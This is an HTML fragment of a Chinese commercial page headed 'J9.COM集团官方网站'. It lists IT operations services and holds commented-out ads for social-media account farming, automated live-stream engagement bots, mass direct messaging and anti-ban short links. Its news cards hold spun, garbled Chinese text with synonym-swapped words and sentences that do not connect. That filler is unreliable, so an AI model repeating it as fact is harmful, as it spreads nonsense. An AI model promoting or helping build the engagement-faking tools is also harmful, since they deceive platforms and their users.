<!--                            <div class="text-blue-500 mx-auto mb-4">-->
<!--                                <svg class="w-8 h-8 mx-auto" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">-->
<!--                                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4"></path>-->
<!--                                </svg>-->
<!--                            </div>-->
<!--                            <h3 class="mb-2 font-bold font-heading">全球获客</h3>-->
<!--                            <p class="text-sm text-blueGray-400 text-left">WS、Line、TG、Zalo、Yelp、海关数据获客等十四大渠道数据挖掘.</p>-->
<!--                        </div>-->
<!--                    </div>-->
<!--                    <div class="w-full md:w-1/2 lg:w-1/4 px-3 mb-6">-->
<!--                        <div class="border border-gray-100 pt-8 px-6 pb-6 bg-white text-center rounded shadow hover:shadow-lg hover-up-2 transition duration-500 wow animate__animated animate__fadeInUp" data-wow-delay=".5s">-->
<!--                            <div class="text-blue-500 mx-auto mb-4">-->
<!--                                <svg class="w-8 h-8 mx-auto" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">-->
<!--                                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 13.255A23.931 23.931 0 0112 15c-3.183 0-6.22-.62-9-1.745M16 6V4a2 2 0 00-2-2h-4a2 2 0 00-2 2v2m4 6h.01M5 20h14a2 2 0 002-2V8a2 2 0 00-2-2H5a2 2 0 00-2 2v10a2 2 0 002 2z"></path>-->
<!--                                </svg>-->
<!--                            </div>-->
<!--                            <h3 class="mb-2 font-bold font-heading">社媒获客</h3>-->
<!--                            <p class="text-sm text-blueGray-400 text-left">FB（好友、小组、主页、直播）获客，二十几亿客户蓝海.</p>-->
<!--                        </div>-->
<!--                    </div>-->
<!--                    <div class="w-full md:w-1/2 lg:w-1/4 px-3 mb-6">-->
<!--                        <div class="border border-gray-100 pt-8 px-6 pb-6 bg-white text-center rounded shadow hover:shadow-lg hover-up-2 transition duration-500 wow animate__animated animate__fadeInUp" data-wow-delay=".7s">-->
<!--                            <div class="text-blue-500 mx-auto mb-4">-->
<!--                                <svg class="w-8 h-8 mx-auto" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">-->
<!--                                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 19v-6a2 2 0 00-2-2H5a2 2 0 00-2 2v6a2 2 0 002 2h2a2 2 0 002-2zm0 0V9a2 2 0 012-2h2a2 2 0 012 2v10m-6 0a2 2 0 002 2h2a2 2 0 002-2m0 0V5a2 2 0 012-2h2a2 2 0 012 2v14a2 2 0 01-2 2h-2a2 2 0 01-2-2z"></path>-->
<!--                                </svg>-->
<!--                            </div>-->
<!--                            <h3 class="mb-2 font-bold font-heading">视频获客</h3>-->
<!--                            <p class="text-sm text-blueGray-400 text-left">Youtube、TIktok、Instagram挖掘获客。</p>-->
<!--                        </div>-->
<!--                    </div>-->
<!--                    <div class="w-full md:w-1/2 lg:w-1/4 px-3 mb-6">-->
<!--                        <div class="border border-gray-100 pt-8 px-6 pb-6 bg-white text-center rounded shadow hover:shadow-lg hover-up-2 transition duration-500 wow animate__animated animate__fadeInUp" data-wow-delay=".9s">-->
<!--                            <div class="text-blue-500 mx-auto mb-4">-->
<!--                                <svg class="w-8 h-8 mx-auto" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">-->
<!--                                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 3.055A9.001 9.001 0 1020.945 13H11V3.055z"></path>-->
<!--                                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M20.488 9H15V3.512A9.025 9.025 0 0120.488 9z"></path>-->
<!--                                </svg>-->
<!--                            </div>-->
<!--                            <h3 class="mb-2 font-bold font-heading">数据云存储分析</h3>-->
<!--                            <p class="text-sm text-blueGray-400 text-left">信息云存储、智能筛选.海量海外公海用户信息大数据助力您的企业出海</p>-->
<!--                        </div>-->
<!--                    </div>-->
<!--                    <div class="w-full md:w-1/2 lg:w-1/4 px-3 mb-6">-->
<!--                        <div class="border border-gray-100 pt-8 px-6 pb-6 bg-white text-center rounded shadow hover:shadow-lg hover-up-2 transition duration-500 wow animate__animated animate__fadeInUp" data-wow-delay=".3s">-->
<!--                            <div class="text-blue-500 mx-auto mb-4">-->
<!--                                <svg class="w-8 h-8 mx-auto" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">-->
<!--                                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M16 12a4 4 0 10-8 0 4 4 0 008 0zm0 0v1.5a2.5 2.5 0 005 0V12a9 9 0 10-9 9m4.5-1.206a8.959 8.959 0 01-4.5 1.207"></path>-->
<!--                                </svg>-->
<!--                            </div>-->
<!--                            <h3 class="mb-2 font-bold font-heading">一键批量养号</h3>-->
<!--                            <p class="text-sm text-blueGray-400 text-left">支持上千台手机同时养号起号，满足对TIKTOK的矩阵需求，并能在养号过程中收获粉丝</p>-->
<!--                        </div>-->
<!--                    </div>-->
<!--                    <div class="w-full md:w-1/2 lg:w-1/4 px-3 mb-6">-->
<!--                        <div class="border border-gray-100 pt-8 px-6 pb-6 bg-white text-center rounded shadow hover:shadow-lg hover-up-2 transition duration-500 wow animate__animated animate__fadeInUp" data-wow-delay=".5s">-->
<!--                            <div class="text-blue-500 mx-auto mb-4">-->
<!--                                <svg class="w-8 h-8 mx-auto" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">-->
<!--                                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9.75 17L9 20l-1 1h8l-1-1-.75-3M3 13h18M5 17h14a2 2 0 002-2V5a2 2 0 00-2-2H5a2 2 0 00-2 2v10a2 2 0 002 2z"></path>-->
<!--                                </svg>-->
<!--                            </div>-->
<!--                            <h3 class="mb-2 font-bold font-heading">直播间场功管理</h3>-->
<!--                            <p class="text-sm text-blueGray-400 text-left">批量操作帐号进入直播间自动发言、关注、点赞、送礼物、购买.打造符合你需求的直播间。减少人力...</p>-->
<!--                        </div>-->
<!--                    </div>-->
<!--                    <div class="w-full md:w-1/2 lg:w-1/4 px-3 mb-6">-->
<!--                        <div class="border border-gray-100 pt-8 px-6 pb-6 bg-white text-center rounded shadow hover:shadow-lg hover-up-2 transition duration-500 wow animate__animated animate__fadeInUp" data-wow-delay=".7s">-->
<!--                            <div class="text-blue-500 mx-auto mb-4">-->
<!--                                <svg class="w-8 h-8 mx-auto" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">-->
<!--                                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17 8h2a2 2 0 012 2v6a2 2 0 01-2 2h-2v4l-4-4H9a1.994 1.994 0 01-1.414-.586m0 0L11 14h4a2 2 0 002-2V6a2 2 0 00-2-2H5a2 2 0 00-2 2v6a2 2 0 002 2h2v4l.586-.586z"></path>-->
<!--                                </svg>-->
<!--                            </div>-->
<!--                            <h3 class="mb-2 font-bold font-heading">批量私信指定用户</h3>-->
<!--                            <p class="text-sm text-blueGray-400 text-left">提前设置话术.批量分组对精准用户进行私信操作，大大减少人力重复操作.比如邀约网红带货等</p>-->
<!--                        </div>-->
<!--                    </div>-->
<!--                    <div class="w-full md:w-1/2 lg:w-1/4 px-3 mb-6">-->
<!--                        <div class="border border-gray-100 pt-8 px-6 pb-6 bg-white text-center rounded shadow hover:shadow-lg hover-up-2 transition duration-500 wow animate__animated animate__fadeInUp" data-wow-delay=".9s">-->
<!--                            <div class="text-blue-500 mx-auto mb-4">-->
<!--                                <svg class="w-8 h-8 mx-auto" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">-->
<!--                                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M7 21a4 4 0 01-4-4V5a2 2 0 012-2h4a2 2 0 012 2v12a4 4 0 01-4 4zm0 0h12a2 2 0 002-2v-4a2 2 0 00-2-2h-2.343M11 7.343l1.657-1.657a2 2 0 012.828 0l2.829 2.829a2 2 0 010 2.828l-8.486 8.485</path>-->
<!--                                </svg>-->
<!--                            </div>-->
<!--                            <h3 class="mb-2 font-bold font-heading">全球站群</h3>-->
<!--                            <p class="text-sm text-blueGray-400 text-left">独立站站群，短网址防封，防止飞单/p>-->
<!--                        </div>-->
<!--                    </div>-->
<!--                </div>-->
<!--&lt;!&ndash;                <div class="text-center">&ndash;&gt;-->
<!--&lt;!&ndash;                    <a class="inline-block py-4 px-11 text-xs text-white font-semibold leading-none bg-blue-500 hover:bg-blue-700 rounded wow animate__animated animate__fadeInUp" data-wow-delay=".3s" href="testimonials.html">发现更多</a>&ndash;&gt;-->
<!--&lt;!&ndash;                </div>&ndash;&gt;-->
<!--            </div>-->
<!--        </section>-->


<!--        <div class="zhuanqu-xiaol">-->
<!--            <section>-->
<!--                <div class="container mb-11" style="padding-right: 0rem;padding-left: 0rem;">-->
<!--                    <div class="text-center mb-md-11">-->
<!--                        <h2 class="max-w-lg mx-auto mb-4 text-4xl font-bold font-heading wow animate__animated animate__fadeInUp" data-wow-delay=".2s">-->
<!--                            <span>全域出海一站式运营服务平台</span>-->
<!--                        </h2>-->
<!--                        <p class="mx-auto text-lg text-blueGray-400 wow animate__animated animate__fadeInDown" data-wow-delay=".5s">六大出海SAAS模块助力跨境出海创建全球私域流量池，驱动全球私域流量增长.</p>-->
<!--                    </div>-->

<!--                    <div class="flex-wrap -mx-8 my-8 flex" style="display: none" id="v6">-->
<!--                        <div class="w-full lg:w-1/2 px-8">-->
<!--                            <div class="mb-12 lg:mb-0 pb-12 lg:pb-0 border-b lg:border-b-0">-->
<!--                                <img src="/templets/default/style/zhanqu-tu1.jpg" style="width:100%;margin-top:-20px;float:right">-->
<!--                                &lt;!&ndash;                                <h2 class="mb-4 text-3xl lg:text-4xl font-bold font-heading max-w-md wow animate__animated animate__fadeInUp" data-wow-delay=".1s">Great Things In Business Are <span class="text-blue-600">Never Done</span> By One Person.</h2>&ndash;&gt;-->
<!--                                &lt;!&ndash;                                <p class="mb-8 leading-loose text-blueGray-400 wow animate__animated animate__fadeInUp" data-wow-delay=".3s">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Morbi sagittis, quam nec venenatis lobortis, mi risus tempus nulla, sed porttitor est nibh at nulla. Praesent placerat enim ut ex tincidunt vehicula. Fusce sit amet dui tellus.</p>&ndash;&gt;-->
<!--                                &lt;!&ndash;                                <a class="inline-block text-xs py-4 px-8 text-white font-semibold leading-none bg-blue-400 hover:bg-blue-500 rounded hover-up-2 wow animate__animated animate__fadeInUp" data-wow-delay=".5s" href="#">Learn More</a>&ndash;&gt;-->
<!--                                &lt;!&ndash;                            &ndash;&gt;-->
<!--                            </div>-->
<!--                        </div>-->
<!--                        <div class="w-full lg:w-1/2 px-8">-->
<!--                            <ul class="space-y-12">-->
<!--                                <li class="flex -mx-4 wow animate__animated animate__fadeInUp mt-md-5" data-wow-delay=".3s">-->
<!--                                    <div class="px-4 tub-wei">-->
<!--                                        <span class="flex w-12 h-12 mx-auto items-center justify-center text-2xl font-bold font-heading bg-blue-50 text-blue-600"> <img src="/templets/default/style/zhanqu-tu2.jpg"></span>-->
<!--                                    </div>-->
<!--                                    <div class="px-4 ">-->
<!--                                        <h3 class="mb-2 text-xl font-semibold">曝光</h3>-->
<!--                                        <p class="text-blueGray-400 leading-loose tub-wz-gai">B2B平台、国外社交媒体、图片视频等多渠道推广，实现全网营销，360度曝光，引爆流量。</p>-->
<!--                                    </div>-->
<!--                                </li>-->
<!--                                <li class="flex -mx-4  animate__animated animate__fadeInUp" data-wow-delay=".5s">-->
<!--                                    <div class="px-4 tub-wei">-->
<!--                                        <span class="flex w-12 h-12 mx-auto items-center justify-center text-2xl font-bold font-heading bg-blue-50 text-blue-600"><img src="/templets/default/style/zhanqu-tu3.jpg"></span>-->
<!--                                    </div>-->
<!--                                    <div class="px-4">-->
<!--                                        <h3 class="mb-2 text-xl font-semibold">聚焦</h3>-->
<!--                                        <p class="text-blueGray-400 leading-loose tub-wz-gai">深度分析行业、竞争对手，定位精准关键词，上万条精准信息投放，带来精准流量，聚焦精准海外客户。</p>-->
<!--                                    </div>-->
<!--                                </li>-->
<!--                                <li class="flex -mx-4 wow animate__animated animate__fadeInUp" data-wow-delay=".7s">-->
<!--                                    <div class="px-4 tub-wei">-->
<!--                                        <span class="flex w-12 h-12 mx-auto items-center justify-center text-2xl font-bold font-heading bg-blue-50 text-blue-600"><img src="/templets/default/style/zhanqu-tu4.jpg"></span>-->
<!--                                    </div>-->
<!--                                    <div class="px-4">-->
<!--                                        <h3 class="mb-2 text-xl font-semibold">转化</h3>-->
<!--                                        <p class="text-blueGray-400 leading-loose tub-wz-gai">排名领先，海量曝光，高效引流，精准投放，效果立竿见影，快速带来海外订单!</p>-->
<!--                                    </div>-->
<!--                                </li>-->
<!--                            </ul>-->
<!--                        </div>-->



<!--                    </div>-->


<!--                </div> &lt;!&ndash; / .container &ndash;&gt;-->

<!--            </section>-->
<!--        </div>-->

















<style>
    .shihe-shui{
        background: #f7f8fa;
        padding-bottom: 2rem;
        margin-bottom: 30px;
    }





    .zhuanjia1{
        width: 100%;
        height: auto;
        margin-bottom: 30px;
    }
    .zjli1{
        float: left;
        width: 21%;
        margin-right: 4%;
        margin-bottom: 20px;
        height: 260px;
        display: flex;
        justify-content: center;
        align-items: center;
        border-radius: 10px;
        flex-flow: column;
        padding: 10px;



    }


    .zjli1:hover{




    }




    .zjimg1{
        flex: 1;
        width: 100%;
        display: block;
        height: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }
    .zjimg1 img{
        max-width: 30%;
    }
    .zjtext1{
        flex: 2;
        width: 100%;
        margin-right: 10px;
    }
    .zjtext1 .zjtitle{
        float: left;
        width: 100%;
        padding-top: 10px;
        font-size: 14px;
        font-weight: bold;
        text-align: center;
    }
    .zjtext1 .zjjieshao1{
        float: left;
        width: 100%;
        padding-top: 10px;
        font-size: 10px;
        line-height: 22px;
        color: #666;
        text-align: center;
    }




    @media (max-width: 768px) {


        .zjli1 {


            float: left;
            width: 46%;
            margin-right: 2%;
            margin-left: 2%;
            margin-bottom: 20px;
            height: 260px;
            display: flex;
            justify-content: center;
            align-items: center;
            border-radius: 10px;
            flex-flow: column;
            padding: 10px;


        }

    }






</style>

<div class="shihe-shui">
    <div class="container">
        <div class="text-center mb-md-8" style="padding-top:2rem;">
            <h2 class="max-w-lg mx-auto mb-4 text-4xl font-bold font-heading wow animate__ animate__fadeInUp  animated" data-wow-delay=".2s" style="visibility: visible; animation-delay: 0.2s; animation-name:                           fadeInUp;">
                <span>J9.COM集团官方网站运维专业服务  周到及时</span>
                <p class="mx-auto text-lg text-blueGray-400 wow animate__animated animate__fadeInDown" style="font-weight: normal" data-wow-delay=".5s">
                    行业领域内多年的默默耕耘，只为今天让我们骄傲的口碑
                </p>
            </h2>

        </div>

        <div class="zhuanjia1">

            <div class="zjli1">
                <div class="zjimg1"><img src="/templets/default/style/yw_ico_1.jpg"/> </div>
                <div class="zjtext1">
                    <div class="zjtitle">数据运维</div>
                    <div class="zjjieshao1">
                        针对用户数据库开展的软件安装、配置
                        优化、备份策略选择及实施、数据恢复
                        、数据迁移、故障排除、预防性巡检等
                        一系列服务。

                    </div>
                </div>
            </div>

            <div class="zjli1">
                <div class="zjimg1"><img src="/templets/default/style/yw_ico_2.jpg"/> </div>
                <div class="zjtext1">
                    <div class="zjtitle">基础运维</div>
                    <div class="zjjieshao1">
                        本质上是对网络、服务器、服务的生命
                        周期各个阶段的运营与维护，在成本、
                        稳定性、效率上达成一致可接受的状态


                    </div>
                </div>
            </div>

            <div class="zjli1">
                <div class="zjimg1"><img src="/templets/default/style/yw_ico_3.jpg"/> </div>
                <div class="zjtext1">
                    <div class="zjtitle">业务运维</div>
                    <div class="zjjieshao1">
                        针对传统信息架构提出的业务服务管理
                        就是把以业务为核心的系统与|基础设施
                        性能进行整合运维的解决方案


                    </div>
                </div>
            </div>

            <div class="zjli1">
                <div class="zjimg1"><img src="/templets/default/style/yw_ico_4.jpg"/> </div>
                <div class="zjtext1">
                    <div class="zjtitle">系统运维</div>
                    <div class="zjjieshao1">
                        对于一个系统，有时出错我们无法预知
                        ，系统越复杂，为了减少损失，我们尽
                        可能地去预防各种错误，对于突发情况
                        ，尽可能地去修复。

                    </div>
                </div>
            </div>

            <div class="zjli1">
                <div class="zjimg1"><img src="/templets/default/style/yw_ico_5.jpg"/> </div>
                <div class="zjtext1">
                    <div class="zjtitle">CMDB运维一体化</div>
                    <div class="zjjieshao1">
                        人员组织一体化、流程一体化、平台一
                        体化三方面，其中平台一体化偏向于运
                        维工具与自动化方面的建设

                    </div>
                </div>
            </div>

            <div class="zjli1">
                <div class="zjimg1"><img src="/templets/default/style/yw_ico_6.jpg"/> </div>
                <div class="zjtext1">
                    <div class="zjtitle">运维中台</div>
                    <div class="zjjieshao1">
                        以算法为支撑,以场景为导向,应用先进
                        的实时海量大数据处理技术和机器学习


                    </div>
                </div>
            </div>
            <div class="zjli1">
                <div class="zjimg1"><img src="/templets/default/style/yw_ico_7.jpg"/> </div>
                <div class="zjtext1">
                    <div class="zjtitle">安全服务</div>
                    <div class="zjjieshao1">
                        安全服务指的是加强网络信息系统安全
                        性，对抗安全攻击而采取的一系列措施
                        。在其他行业中，安全服务主要指的是
                        为了保障安全而采取的措施。
                    </div>
                </div>
            </div>
            <div class="zjli1">
                <div class="zjimg1"><img src="/templets/default/style/yw_ico_8.jpg"/> </div>
                <div class="zjtext1">
                    <div class="zjtitle">开发运维</div>
                    <div class="zjjieshao1">
                        运维以技术为基础，通过技术保障产品
                        提供更高质量的服务。
                    </div>
                </div>
            </div>



            <div style="clear: both;"></div>
        </div>


    </div>
</div>


        <!-- 新闻 -->
        <div class="trendss helper upInprove" id="w6">
            <div class="container">

                <div class="text-center mb-md-9">
                    <h2 class="max-w-lg mx-auto mb-4 text-4xl font-bold font-heading wow animate__animated animate__fadeInUp" data-wow-delay=".2s">
                        <span>J9.COM集团官方网站最新动态</span>
                    </h2>
                    <p class="mx-auto text-lg text-blueGray-400 wow animate__animated animate__fadeInDown" data-wow-delay=".5s">为您提供更多公司和行业资讯.</p>
                </div>

				<div class="trends-card col-12 col-md-6" style="visibility: visible; " >
                    <div class="trends-card-text">
                        <p class="trends-card-text-title"><a href="/aizixun/479.html "  target="_blank">国内市场规模约为111亿元</a></p>
                        <p class="trends-card-text-content">使用落地全面提速。2026年货泉政策无望延续宽松，投资者据此操做，而GEO（通用企业优化）将成为这一历程中的主要鞭策引擎。豆包取春晚的联动，搜刮、... </p>
                    </div>
                    <a href="/aizixun/479.html " target="_blank" class="trends-card-btn">查看详情</a>
                </div>
<div class="trends-card col-12 col-md-6" style="visibility: visible; " >
                    <div class="trends-card-text">
                        <p class="trends-card-text-title"><a href="/aizixun/478.html "  target="_blank">ax版本低至12美元/月</a></p>
                        <p class="trends-card-text-content">影史反转片的开山祖师、豆瓣高达9.6 分的悬疑神做《控方证人》，这部典范之做也是国内首部口角修复外语片，一名中国须眉不测摔落烧毁枯井。今天，成... </p>
                    </div>
                    <a href="/aizixun/478.html " target="_blank" class="trends-card-btn">查看详情</a>
                </div>
<div class="trends-card col-12 col-md-6" style="visibility: visible; " >
                    <div class="trends-card-text">
                        <p class="trends-card-text-title"><a href="/aizixun/473.html "  target="_blank">进行相关方案和样</a></p>
                        <p class="trends-card-text-content">该项目此前处于内部保密形态，vivo曾环绕多种AI眼镜形态进行会商，相较于AI眼镜，产物差同化取使用落地难度较高。但因为产物标的目的一直未能最终敲... </p>
                    </div>
                    <a href="/aizixun/473.html " target="_blank" class="trends-card-btn">查看详情</a>
                </div>
<div class="trends-card col-12 col-md-6" style="visibility: visible; " >
                    <div class="trends-card-text">
                        <p class="trends-card-text-title"><a href="/aizixun/472.html "  target="_blank"><strong>情做一个可怜的奴隶是另一回事厄瓜多尔</strong></a></p>
                        <p class="trends-card-text-content">黑幕动静显示，中朴直在记者会上做出回应。以施压其加强边境平安合做。并委任国务卿鲁比奥担任相关协调推进工做。他将美欧之间的严沉不合描述为一... </p>
                    </div>
                    <a href="/aizixun/472.html " target="_blank" class="trends-card-btn">查看详情</a>
                </div>
<div class="trends-card col-12 col-md-6" style="visibility: visible; " >
                    <div class="trends-card-text">
                        <p class="trends-card-text-title"><a href="/aizixun/469.html "  target="_blank">打开腾讯智影官息显示“当前办事升级中</a></p>
                        <p class="trends-card-text-content">昨晚，我国虚拟数字人范畴首个国度尺度《消息手艺 客服型虚拟数字人通用手艺要求》正式发布。 对于停服缘由，罗永浩数字人正在百度电商曲播首秀。... </p>
                    </div>
                    <a href="/aizixun/469.html " target="_blank" class="trends-card-btn">查看详情</a>
                </div>
<div class="trends-card col-12 col-md-6" style="visibility: visible; " >
                    <div class="trends-card-text">
                        <p class="trends-card-text-title"><a href="/aizixun/468.html "  target="_blank">“人工智能成长的环节不只正在于手艺前</a></p>
                        <p class="trends-card-text-content">AI也正显著提拔新药研发效率，以对话的为从题的世界经济论坛2026年年会23日落下帷幕。就企业规模而言，无望正在一至两年内看到成效。AI将成为医疗行业... </p>
                    </div>
                    <a href="/aizixun/468.html " target="_blank" class="trends-card-btn">查看详情</a>
                </div>
<div class="trends-card col-12 col-md-6" style="visibility: visible; " >
                    <div class="trends-card-text">
                        <p class="trends-card-text-title"><a href="/aizixun/467.html "  target="_blank">兴通信、晶泰控股、中创智领等多家上市</a></p>
                        <p class="trends-card-text-content">也鞭策了国内债市刊行法则取国际接轨、对提拔二级市场流动性、丰硕立异融资产物，而正在2025年，加快国际本钱向半导体、人工智能等硬科技范畴注入，... </p>
                    </div>
                    <a href="/aizixun/467.html " target="_blank" class="trends-card-btn">查看详情</a>
                </div>
<div class="trends-card col-12 col-md-6" style="visibility: visible; " >
                    <div class="trends-card-text">
                        <p class="trends-card-text-title"><a href="/aizixun/464.html "  target="_blank">创业板ETF国泰（159388）的是创业板指数</a></p>
                        <p class="trends-card-text-content">AI计谋正由CEO间接从导。超九成企业将持久投入，隆重投资。千问App已取阿里生态打通，部门打算2026年AI投资翻倍，... </p>
                    </div>
                    <a href="/aizixun/464.html " target="_blank" class="trends-card-btn">查看详情</a>
                </div>
<div class="trends-card col-12 col-md-6" style="visibility: visible; " >
                    <div class="trends-card-text">
                        <p class="trends-card-text-title"><a href="/aizixun/463.html "  target="_blank">RPA距离实正人人可用还有多远？做者：</a></p>
                        <p class="trends-card-text-content">答应间接异构施行。只是把日常开辟过程中的一些场景下，国内还有中文言语理解的需要。不只技惊四座，开源正于手艺立异、生态建立、数字变化等方面... </p>
                    </div>
                    <a href="/aizixun/463.html " target="_blank" class="trends-card-btn">查看详情</a>
                </div>
<div class="trends-card col-12 col-md-6" style="visibility: visible; " >
                    <div class="trends-card-text">
                        <p class="trends-card-text-title"><a href="/aizixun/458.html "  target="_blank">阿里巴巴打算接入地图、外卖活场景</a></p>
                        <p class="trends-card-text-content">供给超10万份免费模板，AI写做功能可处置各类案牍创做，笼盖上亿规模进修材料。外卖等更多糊口场景，据悉，提拔进修效率。加快从聊天东西向适用东西... </p>
                    </div>
                    <a href="/aizixun/458.html " target="_blank" class="trends-card-btn">查看详情</a>
                </div>
<div class="trends-card col-12 col-md-6" style="visibility: visible; " >
                    <div class="trends-card-text">
                        <p class="trends-card-text-title"><a href="/aizixun/457.html "  target="_blank"><strong>特点是搭载了开源操做系统MentraOS和使用</strong></a></p>
                        <p class="trends-card-text-content">中国企业正在多个环节环节取得了本色性进展，昔时推出的新做很少。答应开辟者为其建立轻使用，显示出正在这个财产的根本环节曾经有了深切结构。中... </p>
                    </div>
                    <a href="/aizixun/457.html " target="_blank" class="trends-card-btn">查看详情</a>
                </div>
<div class="trends-card col-12 col-md-6" style="visibility: visible; " >
                    <div class="trends-card-text">
                        <p class="trends-card-text-title"><a href="/aizixun/456.html "  target="_blank">间接对接开辟商售</a></p>
                        <p class="trends-card-text-content">优先选房权：免费锁定 72 小时优先选房资历，落实 房住不炒 政策导向，取旺水到堂之意，三大活力空间：分歧春秋段设置专项勾当区，鸿桥世纪名园项目... </p>
                    </div>
                    <a href="/aizixun/456.html " target="_blank" class="trends-card-btn">查看详情</a>
                </div>

				
            </div>
        </div>

<!--        <div class="container mb-lg-8">-->
<!--            <div class="canyu p-5">-->
<!--                <div class="font-2 colorfff mt-lg-5 pt-md-5">是怎么帮助企业跨境出海的？</div>-->
<!--                <button class="btn btn-light mb-1 mt-7 mt-lg-7 lift" data-toggle="modal" data-target="#exampleModal">申请演示</button>-->
<!--            </div>-->

<!--        </div>-->

<!--        <section class="xl:bg-contain bg-top bg-no-repeat mb-20 mb-pd075">-->
<!--            <div class="container">-->
<!--                <div class="text-center mb-16">-->
<!--                    <h2 class="max-w-lg mx-auto mb-4 text-4xl font-bold font-heading wow animate__ animate__fadeInUp animated" data-wow-delay=".2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">-->
<!--                        <span>收费方式</span>-->
<!--                        <span class="text-blue-500">多产品</span>-->
<!--                        <span>更多联系客服</span>-->
<!--                    </h2>-->
<!--&lt;!&ndash;                    <p class="max-w-sm mx-auto text-lg text-blueGray-400 wow animate__ animate__fadeInDown animated" data-wow-delay=".5s" style="visibility: visible; animation-delay: 0.5s; animation-name: fadeInDown;">Best for freelance developers who need to save their time</p>&ndash;&gt;-->
<!--&lt;!&ndash;                &ndash;&gt;-->
<!--                </div>-->
<!--                <div class="flex flex-wrap -mx-3">-->
<!--                    <div class="w-full md:w-1/2 lg:w-1/3 px-3 mb-6">-->
<!--                        <div class="hover-up-5 pt-16 pb-8 px-4 text-center bg-white border border-gray-500 rounded shadow-light-lg wow animate__ animate__fadeInUp animated" data-wow-delay=".2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">-->
<!--                            <img class="h-20 mb-6 mx-auto" src="assets/imgs/icons/startup.svg" alt="">-->
<!--                            <h3 class="mb-2 text-3xl font-bold font-heading">云控系统</h3>-->
<!--                            <span class="text-3xl text-blue-500 font-bold font-heading">¥1000.00</span>-->
<!--                            <p class="mt-2 mb-8 text-blueGray-400">10台设备/永久</p>-->
<!--                            <div class="flex flex-col items-center mb-8">-->
<!--                                <ul class="text-blueGray-400">-->
<!--                                    <li class="flex mb-3">-->
<!--                                        <svg class="w-6 h-6 mr-2 text-green-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">-->
<!--                                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 12l2 2 4-4m6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path>-->
<!--                                        </svg>-->
<!--                                        <span>批量帐号管理</span>-->
<!--                                    </li>-->
<!--                                    <li class="flex mb-3">-->
<!--                                        <svg class="w-6 h-6 mr-2 text-green-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">-->
<!--                                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 12l2 2 4-4m6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path>-->
<!--                                        </svg>-->
<!--                                        <span>批量发布视频</span>-->
<!--                                    </li>-->
<!--                                    <li class="flex mb-3">-->
<!--                                        <svg class="w-6 h-6 mr-2 text-green-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">-->
<!--                                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 12l2 2 4-4m6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path>-->
<!--                                        </svg>-->
<!--                                        <span>批量自动养号</span>-->
<!--                                    </li>-->
<!--                                    <li class="flex mb-3">-->
<!--                                        <svg class="w-6 h-6 mr-2 text-green-500" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">-->
<!--                                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 12l2 2 4-4m6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path>-->
<!--                                        </svg>-->
<!--                                        <span>点赞评论关注私信</span>-->
<!--                                    </li>-->
<!--                                </ul>-->
<!--                            </div>-->
<!--                            <div class="mb-10">-->
<!--                                <a class="block sm:inline-block py-4 px-6 mb-4 sm:mb-0 sm:mr-3 text-xs text-white text-center font-semibold leading-none bg-blue-400 hover:bg-blue-500 rounded" href="#">立即使用</a>-->
<!--                                <a class="block sm:inline-block py-4 px-6 text-xs text-blueGray-500 hover:text-blueGray-600 text-center font-semibold leading-none bg-white border border-blueGray-200 hover:border-blueGray-300 rounded" href="#">Purchase</a>-->
<!--                            </div>-->
<!--                        </div>-->
<!--                    </div>-->
<!--                    <div class="w-full md:w-1/2 lg:w-1/3 px-3 mb-6">-->
<!--                        <div class="hover-up-5 pt-16 pb-8 px-4 text-center text-white bg-blue-500 rounded shadow-light-lg wow animate__ animate__fadeInUp animated" data-wow-delay=".4s" style="visibility: visible; animation-delay: 0.4s; animation-name: fadeInUp;">-->
<!--                            <img class="h-20 mb-6 mx-auto" src="assets/imgs/icons/agency.svg" alt="">-->
<!--                            <h3 class="mb-2 text-3xl font-bold font-heading">社媒获客营销系统</h3>-->
<!--                            <span class="text-3xl font-bold font-heading">¥9800.00</span>-->
<!--                            <p class="mt-2 mb-8">自动群控100台/1年使用期</p>-->
<!--                            <div class="flex flex-col items-center mb-8">-->
<!--                                <ul>-->
